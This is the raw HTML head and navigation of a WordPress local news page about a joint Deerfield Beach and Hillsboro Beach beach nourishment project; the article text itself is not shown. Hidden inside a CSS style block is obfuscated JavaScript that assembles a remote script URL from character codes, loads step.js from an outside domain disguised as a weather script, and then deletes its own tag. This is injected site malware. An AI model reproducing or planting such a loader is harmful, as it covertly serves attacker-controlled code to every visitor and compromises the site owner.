var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"735c732b19","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/posts/21593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deerfield-news.com/?p=21593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F03%2F05%2Fdeerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F03%2F05%2Fdeerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project%2F&#038;format=xml" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bfc64027ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/city-of-deerfield-beach/",
                    "name": "City Of Deerfield Beach"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/",
                    "name": "Deerfield Beach &#038; Hillsboro Beach Announce Joint Beach Nourishment Project"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="wp-singular post-template-default single single-post postid-21593 single-format-standard wp-theme-Newsmag deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2596";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "520";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
